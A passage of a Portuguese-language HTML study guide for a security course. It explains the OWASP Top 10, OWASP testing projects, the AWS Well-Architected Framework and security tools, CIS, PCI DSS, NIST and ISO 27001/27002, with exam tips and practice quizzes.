            <tr><td>—</td><td>✦</td><td><strong>A10</strong> SSRF</td><td><span class="pill strat">Nova</span> veio da pesquisa com a comunidade (1º lugar nela).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — as três que "sumiram"</span>
        <p>XSS, XXE e Insecure Deserialization <strong>não deixaram de ser riscos</strong> em 2021 — foram <strong>fundidos</strong>: <strong>XSS → A03 Injection</strong>, <strong>XXE → A05 Security Misconfiguration</strong>, <strong>Insecure Deserialization → A08 Software and Data Integrity Failures</strong>. Alternativa dizendo "o XSS foi removido do Top 10 2021 por ter sido resolvido" está errada.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Comparando o OWASP Top 10 de 2017 com o de 2021, assinale a afirmação <strong>correta</strong>.</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Injection permaneceu em 1º lugar, e XSS ganhou uma categoria própria.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Broken Access Control subiu para o 1º lugar, e XSS passou a fazer parte de Injection.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Sensitive Data Exposure foi mantida com o mesmo nome em 2º lugar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Insecure Design já existia em 2017 e só mudou de posição.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Em 2021, <strong>A01 Broken Access Control</strong> (era A5) assumiu o topo e o <strong>XSS foi incorporado a A03 Injection</strong>. Injection caiu para 3º; Sensitive Data Exposure foi <em>renomeada</em> para Cryptographic Failures (A02); Insecure Design é uma das <em>três categorias novas</em> de 2021.</div>
      </div>

      <h3 id="top10-top4">As 4 primeiras categorias em detalhe</h3>
      <p>A videoaula aprofunda as quatro vulnerabilidades no topo da lista de 2021. São as que mais aparecem em cenários de prova.</p>

      <div class="card reveal">
        <h4>A01 · Broken Access Control — "você é quem diz, mas pode fazer isso?"</h4>
        <p>Controle de acesso é a regra que decide <strong>o que</strong> um usuário autenticado pode fazer. A falha acontece quando essa regra não existe, só existe no front-end ou pode ser contornada.</p>
        <ul>
          <li><strong>Formas comuns:</strong> IDOR (trocar o ID na URL), escalada de privilégio (usuário vira admin alterando um campo <code>role</code> enviado no JSON), acesso direto a rotas de admin não linkadas (<em>forced browsing</em>), CORS liberado para qualquer origem, JWT manipulado.</li>
          <li><strong>Prevenção:</strong> <strong>negar por padrão</strong>; checar no <em>servidor</em>, a cada requisição, a permissão <strong>e a propriedade</strong> do recurso; aplicar menor privilégio; registrar e alertar falhas de acesso; invalidar sessões no logout.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>A02 · Cryptographic Failures — dado sensível mal protegido</h4>
        <p>Antes chamada <em>Sensitive Data Exposure</em>. Agrupa ausência de criptografia e uso de criptografia errada.</p>
        <ul>
          <li><strong>Formas comuns:</strong> tráfego em HTTP; senhas em texto puro ou com hash rápido (MD5, SHA-1) e sem <em>salt</em>; algoritmos obsoletos (DES, RC4); chaves fixas no código ou no repositório; certificado não validado.</li>
          <li><strong>Prevenção:</strong> classificar os dados e não guardar o que não é necessário; TLS em tudo (com HSTS); criptografar em repouso (AES-GCM); senhas com função de hash <em>lenta</em> e com salt (bcrypt, scrypt, Argon2); chaves num gerenciador (AWS KMS, Secrets Manager).</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>A03 · Injection — dado do usuário interpretado como comando</h4>
        <p>Inclui SQL, NoSQL, comando de SO, LDAP, ORM e, desde 2021, <strong>XSS</strong>.</p>
        <ul>
          <li><strong>Raiz:</strong> input não validado nem separado do comando.</li>
          <li><strong>Prevenção:</strong> API segura/queries parametrizadas; validação no servidor por allowlist; escape específico do interpretador quando não houver alternativa; <code>LIMIT</code> nas queries para reduzir o vazamento em massa; SAST e DAST no pipeline.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>A04 · Insecure Design — a falha está no desenho, não no código</h4>
        <p>Categoria <strong>nova em 2021</strong>. Um design inseguro <strong>não se corrige com uma implementação perfeita</strong>: o controle de segurança necessário simplesmente nunca foi pensado.</p>
        <ul>
          <li><strong>Exemplos:</strong> recuperar senha com "pergunta secreta" (respostas descobríveis em redes sociais); site de ingressos sem limite de compra por usuário, permitindo que um bot compre tudo; fluxo de pagamento que confia no preço enviado pelo cliente.</li>
          <li><strong>Prevenção:</strong> <strong>modelagem de ameaças</strong> (ex.: STRIDE) nas funcionalidades críticas; casos de abuso escritos junto com as histórias de usuário; bibliotecas de padrões de design seguro; ciclo de desenvolvimento seguro — é o Security by Design da Aula 1.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — Insecure Design × Security Misconfiguration</span>
        <p><strong>A04 Insecure Design</strong>: o controle <em>não foi projetado</em> (não existe limite de tentativas no fluxo, a regra de negócio é explorável). <strong>A05 Security Misconfiguration</strong>: o controle existe, mas está <em>mal configurado</em> (senha padrão ativa, debug ligado em produção, bucket público). Pergunta-chave: "corrigir a configuração resolve?" Se sim, é A05; se é preciso redesenhar o fluxo, é A04.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um sistema permite recuperar a senha respondendo "qual o nome do seu primeiro animal de estimação?". A implementação está livre de bugs, mas atacantes descobrem as respostas pelas redes sociais das vítimas. Qual categoria do Top 10 2021 melhor descreve o problema?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A05 — Security Misconfiguration.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A03 — Injection.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A04 — Insecure Design.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A06 — Vulnerable and Outdated Components.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O código funciona como projetado — o problema é o <strong>próprio desenho</strong> do fluxo de recuperação, que nenhuma implementação corrige: <strong>A04 Insecure Design</strong> (o OWASP usa exatamente esse exemplo). Não é configuração (A05), não há input interpretado como comando (A03), nem biblioteca desatualizada (A06).</div>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Além do material — edição 2025</span>
        <p>A OWASP publicou uma edição 2025 do Top 10: A01 Broken Access Control · A02 Security Misconfiguration · <strong>A03 Software Supply Chain Failures</strong> · A04 Cryptographic Failures · A05 Injection · A06 Insecure Design · A07 Authentication Failures · A08 Software or Data Integrity Failures · A09 Security Logging and Alerting Failures · <strong>A10 Mishandling of Exceptional Conditions</strong>. <strong>A disciplina e a prova usam a edição 2021</strong> — use a tabela de 2021 para responder.</p>
      </div>

      <h3 id="owasp-projetos">Outros projetos OWASP</h3>

      <div class="card reveal">
        <h4>OWASP Dependency-Track — gestão de risco das dependências (SCA)</h4>
        <p>Plataforma que mantém uma visão de <strong>todas as dependências</strong> de cada projeto (o "portfólio") e cruza com fontes de vulnerabilidades conhecidas — <strong>NIST NVD</strong> (National Vulnerability Database), <strong>VulnDB</strong> e outras fontes públicas — para classificar cada dependência por <strong>nível de risco</strong> e priorizar as mais críticas. Recebe a lista de componentes no formato de SBOM (CycloneDX). Para tirar mais proveito, a aula recomenda:</p>
        <ul>
          <li><strong>Integrar ao pipeline de CI:</strong> avaliar as dependências automaticamente a cada build.</li>
          <li><strong>Monitorar o portfólio regularmente:</strong> uma biblioteca segura hoje pode ganhar uma CVE amanhã.</li>
          <li><strong>Política de aceitação de dependências:</strong> definir quais são permitidas e quais são proibidas.</li>
          <li><strong>Treinar e sensibilizar a equipe</strong> sobre a gestão segura de dependências.</li>
        </ul>
      </div>

      <p>O <strong>Juice Shop</strong> e o <strong>WebGoat</strong> são aplicações <strong>deliberadamente inseguras</strong> para praticar a exploração e a correção de vulnerabilidades sem risco para sistemas reais. Benefícios citados: aprendizado prático em ambiente seguro, sensibilização para segurança e aprimoramento de habilidades. A aula compara os dois em quatro critérios:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>WebGoat</th><th>Juice Shop</th></tr></thead>
          <tbody>
            <tr><td><strong>Enfoque</strong></td><td><strong>Lições</strong>, cada uma com um desafio sobre uma vulnerabilidade (SQLi, XSS, autenticação, controle de acesso…).</td><td>Um <strong>e-commerce</strong> inseguro com desafios contínuos, sem lições separadas.</td></tr>
            <tr><td><strong>Ambiente</strong></td><td>Instruções específicas para cada vulnerabilidade, abordada <strong>individualmente</strong>.</td><td>Experiência <strong>contínua e dinâmica</strong>: explorar a aplicação inteira, achar e corrigir falhas.</td></tr>
            <tr><td><strong>Realismo</strong></td><td>Mais "plataforma de treinamento"; conceitos ensinados de forma <strong>isolada</strong>.</td><td>Simula uma aplicação <strong>real</strong>.</td></tr>
            <tr><td><strong>Tecnologia</strong></td><td>Várias versões (o material cita Java, .NET, Node.js) — o projeto principal é Java.</td><td><strong>Somente JavaScript/Node.js.</strong></td></tr>
          </tbody>
        </table>
      </div>
      <p>O nome <em>WebGoat</em> combina "Web" e "Goat" (bode): o bode é o alvo onde se pratica. A recomendação da aula é usar os dois.</p>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um time quer treinar desenvolvedores com <strong>lições guiadas</strong>, cada uma focada em uma vulnerabilidade específica, com instruções passo a passo. Qual projeto OWASP se encaixa melhor?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>OWASP WebGoat.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>OWASP Juice Shop.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>OWASP Dependency-Track.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>OWASP Top 10.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>WebGoat</strong> é organizado em <strong>lições</strong> por vulnerabilidade. O <em>Juice Shop</em> é um e-commerce realista com desafios contínuos, sem lições isoladas; o <em>Dependency-Track</em> gerencia risco de dependências; o <em>Top 10</em> é um documento, não um ambiente de treino.</div>
      </div>

      <div class="card reveal">
        <h4>OWASP Web Security Testing Guide (WSTG)</h4>
        <p>Guia abrangente e prático de <strong>como testar</strong> a segurança de aplicações web — do básico às técnicas avançadas —, revisado periodicamente pela comunidade. Seções citadas na aula:</p>
        <ul>
          <li><strong>Information Gathering:</strong> descobrir tecnologias usadas, estrutura de diretórios e detalhes úteis ao atacante.</li>
          <li><strong>Configuration and Deployment Management Testing:</strong> fraquezas na configuração e na implantação.</li>
          <li><strong>Identity Management Testing:</strong> mecanismos de gestão de identidade (criação de contas, papéis).</li>
          <li><strong>Authentication Testing:</strong> força bruta, política de senha, MFA.</li>
          <li><strong>Session Management Testing:</strong> sessões que não expiram, roubadas ou não autenticadas.</li>
          <li><strong>Input Validation Testing:</strong> SQL Injection, XSS e outros ataques por input malicioso.</li>
          <li><strong>Error Handling Testing:</strong> erros e exceções que expõem informação sensível.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>OWASP ZAP (Zed Attack Proxy) — o hands-on da aula</h4>
        <p>Ferramenta gratuita de <strong>DAST</strong>. Funciona como um <strong>proxy</strong> entre o navegador e a aplicação, vendo e alterando as requisições. Recursos principais: <em>spider</em> (mapeia as páginas), <strong>scan passivo</strong> (só observa o tráfego e aponta problemas, como cabeçalhos de segurança ausentes) e <strong>scan ativo</strong> (envia ataques reais — SQLi, XSS — e por isso só deve ser usado em ambiente autorizado). Pode rodar no pipeline de CI contra o ambiente de homologação. Desde 2023 o ZAP é mantido fora da OWASP, mas continua conhecido como "OWASP ZAP".</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Documento OWASP</th><th>Responde à pergunta</th><th>Natureza</th></tr></thead>
          <tbody>
            <tr><td><strong>Top 10</strong></td><td>"Quais são os riscos mais críticos?"</td><td>Conscientização — não é norma nem checklist completo.</td></tr>
            <tr><td><strong>WSTG</strong></td><td>"Como eu <em>testo</em> se a aplicação é segura?"</td><td>Metodologia de teste (pentest).</td></tr>
            <tr><td>ASVS</td><td>"Que <em>requisitos</em> de segurança a aplicação deve cumprir?"</td><td>Padrão verificável em níveis (L1–L3).</td></tr>
            <tr><td>Cheat Sheet Series</td><td>"Como implemento a defesa X?"</td><td>Guias curtos por tema.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O <strong>OWASP Top 10 não é uma norma de conformidade</strong> nem uma lista exaustiva. Ele é um documento de <strong>conscientização</strong> sobre os riscos mais comuns. Uma aplicação "sem nenhum item do Top 10" não está automaticamente segura, e não existe "certificação OWASP Top 10".</p>
      </div>

      <!-- ============================================================ AULA 6 ============================================================ -->
      <h2 id="well-architected"><span class="h2-kicker">Aula 6 · Padrões de segurança</span>AWS Well-Architected Framework</h2>
      <p>O <span class="lead-term">Well-Architected Framework</span> é o conjunto de boas práticas da AWS para avaliar e melhorar arquiteturas na nuvem — um padrão que, na prática, as outras nuvens também seguem (Azure e Google Cloud têm frameworks equivalentes). Ele se organiza em <strong>6 pilares</strong>, e a disciplina dá destaque ao de <strong>Segurança</strong>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Pilar (nome oficial)</th><th>Pergunta que responde</th></tr></thead>
          <tbody>
            <tr><td><strong>Excelência Operacional</strong> (Operational Excellence)</td><td>Como operar, monitorar e melhorar continuamente o sistema? (automação, IaC, mudanças pequenas e reversíveis)</td></tr>
            <tr><td><strong>Segurança</strong> (Security)</td><td>Como proteger dados, sistemas e ativos?</td></tr>
            <tr><td><strong>Confiabilidade</strong> (Reliability)</td><td>O sistema se recupera de falhas e cumpre o que promete?</td></tr>
            <tr><td><strong>Eficiência de Performance</strong> (Performance Efficiency)</td><td>Uso eficiente dos recursos conforme a demanda muda?</td></tr>
            <tr><td><strong>Otimização de Custos</strong> (Cost Optimization)</td><td>Entregar valor pelo menor custo?</td></tr>
            <tr><td><strong>Sustentabilidade</strong> (Sustainability)</td><td>Minimizar o impacto ambiental? (o 6º pilar, adicionado em 2021)</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — os 6 pilares</div>
        <div class="m-word">"<b>E</b>u <b>S</b>empre <b>C</b>onfio <b>E</b>m <b>O</b>bras <b>S</b>ustentáveis"</div>
        <ul>
          <li><b>E</b> → <strong>E</strong>xcelência Operacional</li>
          <li><b>S</b> → <strong>S</strong>egurança</li>
          <li><b>C</b> → <strong>C</strong>onfiabilidade</li>
          <li><b>E</b> → <strong>E</strong>ficiência de Performance</li>
          <li><b>O</b> → <strong>O</strong>timização de Custos</li>
          <li><b>S</b> → <strong>S</strong>ustentabilidade</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — nomes dos pilares</span>
        <p>O material usa traduções livres ("Performance Operacional", "Resiliência"). Os nomes oficiais em português são <strong>Excelência Operacional</strong> e <strong>Confiabilidade</strong>. Itens como <em>Escalabilidade</em>, <em>Disponibilidade</em> ou <em>Usabilidade</em> <strong>não são pilares</strong> — são distratores comuns.</p>
      </div>

      <div class="card reveal">
        <h4>Pilar de Segurança — princípios de design</h4>
        <ul>
          <li><strong>Base sólida de identidade:</strong> menor privilégio, separação de funções, sem credenciais de longa duração.</li>
          <li><strong>Rastreabilidade:</strong> logs e métricas de todas as ações, com alertas automáticos.</li>
          <li><strong>Segurança em todas as camadas:</strong> rede, instância, aplicação, dados (defesa em profundidade).</li>
          <li><strong>Automatizar as boas práticas</strong> de segurança (controles como código).</li>
          <li><strong>Proteger dados em trânsito e em repouso.</strong></li>
          <li><strong>Manter pessoas longe dos dados:</strong> reduzir acesso manual direto.</li>
          <li><strong>Preparar-se para eventos de segurança:</strong> plano de resposta a incidentes e simulações.</li>
        </ul>
        <p>Base de tudo: o <strong>Modelo de Responsabilidade Compartilhada</strong> — a AWS cuida da segurança <em>da</em> nuvem (data centers, hardware, hipervisor); o cliente cuida da segurança <em>na</em> nuvem (dados, IAM, configuração, criptografia, aplicação).</p>
      </div>

      <h3 id="aws-ferramentas">Well-Architected Tool × Trusted Advisor × Security Hub</h3>
      <p>As três ferramentas AWS do hands-on avaliam a sua nuvem e dão recomendações, mas de jeitos diferentes. O critério de distinção é <strong>como</strong> cada uma chega às recomendações.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ferramenta</th><th>Como funciona</th><th>Escopo</th><th>Resultado</th></tr></thead>
          <tbody>
            <tr><td><strong>AWS Well-Architected Tool</strong></td><td><strong>Questionário</strong> respondido pela equipe sobre um workload.</td><td>Os 6 pilares do framework.</td><td>Riscos altos/médios e um plano de melhoria.</td></tr>
            <tr><td><strong>AWS Trusted Advisor</strong></td><td><strong>Verificações automáticas</strong> sobre a conta.</td><td>Otimização de custos, performance, segurança, tolerância a falhas, limites de serviço e excelência operacional.</td><td>Recomendações por categoria (o conjunto completo exige plano de suporte Business ou superior).</td></tr>
            <tr><td><strong>AWS Security Hub</strong></td><td><strong>Avalia continuamente</strong> a conta contra <strong>padrões de segurança</strong> e <strong>agrega achados</strong> de outros serviços (GuardDuty, Inspector, Macie…).</td><td>Só segurança e conformidade.</td><td>Pontuação de conformidade por padrão e lista centralizada de achados.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Os 4 padrões verificados pelo Security Hub (segundo a aula)</span>
        <p><strong>AWS Foundational Security Best Practices</strong> (melhores práticas básicas da AWS) · <strong>CIS AWS Foundations Benchmark</strong> · <strong>PCI DSS</strong> · <strong>NIST SP 800-53</strong>. A aula também apresenta <strong>ISO 27001/27002</strong>, que não são padrões da AWS nem do Security Hub, mas valem como base para qualquer organização.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual serviço AWS verifica continuamente a conta contra padrões como CIS AWS Foundations Benchmark, PCI DSS e NIST 800-53 e centraliza os achados de outros serviços de segurança?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>AWS Well-Architected Tool.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>AWS Trusted Advisor.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>AWS Security Hub.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>AWS Cost Explorer.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>Security Hub</strong> é o painel de postura de segurança: compara a conta com padrões de conformidade e agrega achados. A <em>WA Tool</em> é um questionário sobre os 6 pilares; o <em>Trusted Advisor</em> faz verificações automáticas amplas (custo, performance, limites…), não por padrão de conformidade; o <em>Cost Explorer</em> analisa gastos.</div>
      </div>

      <h3 id="cis">CIS AWS Foundations Benchmark</h3>
      <p>Framework do <strong>Center for Internet Security (CIS)</strong> com configurações seguras e boas práticas para fortalecer uma conta AWS. O material cita a versão <strong>1.4.0</strong> e <strong>2 níveis de conformidade</strong>: o <strong>Nível 1</strong> é a base prática, de baixo impacto na operação; o <strong>Nível 2</strong> adiciona controles mais restritivos (defesa em profundidade) para ambientes que exigem mais segurança. É atualizado regularmente para novas ameaças.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Área</th><th>Foco</th></tr></thead>
          <tbody>
            <tr><td>1. Identidade e acesso</td><td>Autenticação, autorização, grupos e políticas (IAM, MFA na conta root).</td></tr>
            <tr><td>2. Monitoramento e registro</td><td>Logs e monitoramento para detectar e responder a eventos (CloudTrail, CloudWatch).</td></tr>
            <tr><td>3. Armazenamento seguro</td><td>S3 com controle de acesso e criptografia.</td></tr>
            <tr><td>4. Rede segura</td><td>Firewall/NAT, security groups, VPC, tráfego de rede.</td></tr>
            <tr><td>5. Máquinas virtuais (EC2)</td><td>Inicialização segura e gestão de imagens.</td></tr>
            <tr><td>6. Gerenciamento de configuração</td><td>Uso do AWS Config para avaliar conformidade.</td></tr>
            <tr><td>7. Segurança da informação</td><td>Classificação e proteção dos dados.</td></tr>
            <tr><td>8. Conformidade e integridade</td><td>Verificações e auditorias regulares.</td></tr>
            <tr><td>9. Nível de aplicação</td><td>Configuração segura de Lambda e bancos de dados.</td></tr>
            <tr><td>10. Emergências</td><td>Planos de resposta a incidentes e continuidade de negócios.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="pci-dss">PCI DSS</h3>
      <p>O <span class="lead-term">PCI DSS</span> (Payment Card Industry Data Security Standard — Padrão de Segurança de Dados da Indústria de Cartões de Pagamento) nasceu quando as principais bandeiras se uniram no <strong>PCI SSC</strong> para definir requisitos que protegem os dados dos portadores de cartão. Vale para <strong>toda organização que armazena, processa ou transmite dados de cartão</strong>. O padrão oficial tem <strong>6 objetivos e 12 requisitos</strong>; os pontos destacados na aula se encaixam neles assim:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Objetivo</th><th>Requisitos</th><th>Pontos da aula</th></tr></thead>
          <tbody>
            <tr><td><strong>Construir e manter rede e sistemas seguros</strong></td><td>1. Controles de segurança de rede (firewall) · 2. Configurações seguras</td><td>Implementar firewalls; <strong>evitar senhas padrão</strong> de fábrica.</td></tr>
            <tr><td><strong>Proteger os dados da conta</strong></td><td>3. Proteger dados armazenados · 4. Criptografia forte na transmissão</td><td>Criptografar dados sensíveis; <strong>mascarar/truncar</strong> o número do cartão (exibir só parte, ex.: os 4 últimos dígitos).</td></tr>
            <tr><td><strong>Programa de gestão de vulnerabilidades</strong></td><td>5. Proteção contra malware · 6. Sistemas e software seguros</td><td>Antivírus atualizado; proteger as aplicações contra vulnerabilidades comuns (o Top 10).</td></tr>
            <tr><td><strong>Controle de acesso forte</strong></td><td>7. Acesso pela necessidade de conhecer · 8. Identificar e autenticar usuários · 9. Restringir acesso físico</td><td><strong>Acesso mínimo necessário</strong>; <strong>identificação única</strong> para cada pessoa com acesso.</td></tr>
            <tr><td><strong>Monitorar e testar as redes</strong></td><td>10. Registrar e monitorar todo acesso · 11. Testar a segurança regularmente</td><td>Monitorar acessos, rastrear eventos, testar sistemas e processos.</td></tr>
            <tr><td><strong>Política de segurança da informação</strong></td><td>12. Apoiar a segurança com políticas organizacionais</td><td>Políticas para funcionários e contratados.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O PCI DSS é <strong>obrigatório</strong> para quem lida com dados de cartão — mas por exigência <strong>contratual das bandeiras</strong> (via adquirentes e bancos), <strong>não é uma lei</strong> como a LGPD. E ele não trata de PIX nem de dados pessoais em geral: o escopo é o <strong>dado de cartão</strong>. Truncar/mascarar o número na tela é exigência típica.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um e-commerce exibe na tela "Cartão final 4821" em vez do número completo, e cada atendente tem login próprio, sem contas compartilhadas. Essas práticas atendem a qual padrão, e a quais pontos dele?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>ISO 27002 — gestão de ativos e segurança física.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>PCI DSS — mascarar/truncar os dados do titular e atribuir identificação única a cada pessoa com acesso.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>NIST CSF — funções Detectar e Responder.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>CIS AWS Foundations — nível 2 de armazenamento seguro.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>Truncar o número do cartão</strong> e <strong>identificação única por pessoa</strong> são requisitos literais do <strong>PCI DSS</strong>. A <em>ISO 27002</em> é genérica e não trata de cartão; <em>Detectar/Responder</em> são sobre incidentes; o <em>CIS</em> configura a conta AWS, não a exibição de dados de cartão.</div>
      </div>

      <h3 id="nist">NIST — 800-53 e as 5 funções</h3>
      <p>O <strong>NIST</strong> (National Institute of Standards and Technology — Instituto Nacional de Padrões e Tecnologia dos EUA) promove inovação por meio de ciência, padrões e tecnologia de medição. Em <strong>fevereiro de 2013</strong>, começou a trabalhar com o setor privado para reunir as melhores práticas da indústria numa estrutura de segurança cibernética, amplamente adotada desde então. A aula apresenta cinco <strong>funções essenciais</strong>, cada uma com categorias e planos de ação:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Função</th><th>Momento</th><th>Objetivo</th><th>Categorias (exemplos)</th></tr></thead>
          <tbody>
            <tr><td><strong>Identificar</strong> (Identify)</td><td>Antes</td><td>Entender ativos, recursos críticos e riscos.</td><td>Gestão de ativos, ambiente de negócios, governança, avaliação e estratégia de riscos, cadeia de suprimentos.</td></tr>
            <tr><td><strong>Proteger</strong> (Protect)</td><td>Antes</td><td>Implementar salvaguardas técnicas e físicas.</td><td>Identidade e controle de acesso, treinamento, segurança de dados, manutenção, tecnologia de proteção.</td></tr>
            <tr><td><strong>Detectar</strong> (Detect)</td><td>Durante</td><td>Alertar a organização sobre ataques.</td><td>Anomalias e eventos, monitoramento contínuo, processos de detecção.</td></tr>
            <tr><td><strong>Responder</strong> (Respond)</td><td>Durante</td><td>Agir adequadamente sobre o incidente.</td><td>Planejamento de resposta, comunicações, análise, mitigação, melhorias.</td></tr>
            <tr><td><strong>Recuperar</strong> (Recover)</td><td>Depois</td><td>Restaurar a continuidade dos negócios (resiliência).</td><td>Planejamento de recuperação, melhorias, comunicações.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — as 5 funções, na ordem do incidente</div>
        <div class="m-word">"<b>I</b>dentifico, <b>P</b>rotejo, <b>D</b>etecto, <b>R</b>espondo, <b>R</b>ecupero"</div>
        <ul>
          <li><b>I · P</b> → antes do ataque (conhecer e blindar)</li>
          <li><b>D · R</b> → durante (perceber e agir)</li>
          <li><b>R</b> → depois (voltar a operar)</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — 800-53 × CSF</span>
        <p>O material apresenta as 5 funções junto com o <strong>NIST 800-53</strong>, mas tecnicamente elas são do <strong>NIST Cybersecurity Framework (CSF)</strong> — o trabalho iniciado em 2013 é o CSF. O <strong>SP 800-53</strong> é outra publicação: o <strong>catálogo de controles</strong> de segurança e privacidade (Revisão 5, de 2020), organizado em famílias (controle de acesso, auditoria, resposta a incidentes…) e com linhas de base <strong>Baixa, Moderada e Alta</strong>, exigido pela FISMA. Se a questão pedir as 5 funções, responda Identificar–Proteger–Detectar–Responder–Recuperar; se pedir o "catálogo de centenas de controles", é o 800-53. (O CSF 2.0, de 2024, adicionou uma 6ª função, <em>Governar</em>.)</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Após um ataque de ransomware, a empresa executa seu plano para restaurar backups e retomar a operação, comunicando o andamento aos clientes. Qual função do NIST corresponde a essa atividade?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Identificar.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Proteger.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Detectar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Recuperar.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Restaurar a operação e garantir a continuidade do negócio <strong>depois</strong> do incidente é <strong>Recuperar</strong>. <em>Identificar</em> e <em>Proteger</em> acontecem antes do ataque; <em>Detectar</em> é perceber o ataque. (Conter o ataque em andamento seria <em>Responder</em>.)</div>
      </div>

      <h3 id="iso">ISO 27001 e ISO 27002</h3>
      <p>Normas globalmente reconhecidas sobre <span class="lead-term">SGSI</span> — Sistema de Gestão de Segurança da Informação, o conjunto de políticas, processos e controles com que a organização gerencia seus riscos de segurança. A distinção é o ponto central: a <strong>27001 diz O QUÊ</strong> o SGSI precisa ter (requisitos, certificável); a <strong>27002 diz COMO</strong> implementar os controles (guia de boas práticas, não certificável).</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Aspecto</th><th>ISO/IEC 27001</th><th>ISO/IEC 27002</th></tr></thead>
          <tbody>
            <tr><td><strong>Natureza</strong></td><td><strong>Requisitos</strong> do SGSI</td><td><strong>Guia</strong> de controles e boas práticas</td></tr>
            <tr><td><strong>Certificável?</strong></td><td><span class="pill ok">Sim</span> — auditoria externa</td><td><span class="pill warn">Não</span></td></tr>
            <tr><td><strong>Pontos principais</strong></td><td>Escopo e contexto (limites do SGSI, partes interessadas, requisitos legais) · Política de Segurança da Informação (PSI) alinhada aos objetivos de negócio · Avaliação e tratamento de riscos (ameaças, vulnerabilidades, impactos → mitigar ou aceitar)</td><td>Políticas de segurança · Gestão de ativos (identificar, classificar, proteger) · Segurança em RH (seleção, contratação, conscientização) · Controle de acesso (privilégios, autenticação, autorização)</td></tr>
            <tr><td><strong>Estrutura</strong></td><td>Cláusulas de gestão no ciclo PDCA (Planejar, Fazer, Checar, Agir) + Anexo A com a lista de controles.</td><td>Detalha cada controle do Anexo A. Na revisão de 2022: <strong>93 controles em 4 temas</strong> (organizacionais, pessoas, físicos, tecnológicos); a versão de 2013 tinha 114 controles em 14 seções.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>Benefícios citados na aula</h4>
        <ul>
          <li><strong>Gestão de riscos eficaz:</strong> abordagem estruturada para identificar, avaliar e tratar riscos.</li>
          <li><strong>Conformidade legal e regulatória.</strong></li>
          <li><strong>Aumento da conscientização:</strong> cultura de segurança, menos risco de erro humano.</li>
          <li><strong>Confiança dos stakeholders</strong> (clientes, parceiros).</li>
          <li><strong>Melhoria contínua</strong> por auditorias, revisões e atualizações regulares do SGSI.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
